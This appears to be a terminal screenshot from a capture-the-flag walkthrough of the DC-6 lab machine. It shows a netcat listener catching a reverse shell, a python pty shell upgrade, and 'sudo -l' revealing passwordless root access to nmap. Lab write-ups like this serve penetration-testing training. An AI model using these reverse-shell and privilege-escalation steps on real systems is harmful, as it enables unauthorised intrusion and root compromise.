 ┌──(root💀kali)-[~]
└─# nc -lvvp 6666
listening on [any] 6666 ...
connect to [192.168.43.173] from wordy [192.168.43.60] 36786
python -c 'import pty;pty.spawn("/bin/bash")'
jens@dc-6:/home/graham$ sudo -l
sudo -l
Matching Defaults entries for jens on dc-6:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bi
n
User jens may run the following commands on dc-6:
    (root) NOPASSWD: /usr/bin/nmap
jens@dc-6:/home/graham$ ^Q